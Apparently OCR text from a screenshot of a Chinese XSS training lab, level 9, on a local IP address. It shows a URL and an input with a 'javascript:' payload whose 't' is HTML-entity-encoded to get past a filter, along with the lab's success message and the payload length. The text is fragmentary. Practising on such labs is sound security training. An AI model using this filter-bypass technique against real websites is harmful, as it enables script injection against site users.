 欢迎来到level9
http://192.168.202.1/xss/level9.p
192.168.202.1/xss/level9.php?keyword=javascrip%26%
移动版书签
欢迎来到level9
javascrip&#116;:alert(12
添加友情链接
友情链接
完成的不错!
确定 取消
payload的长度:37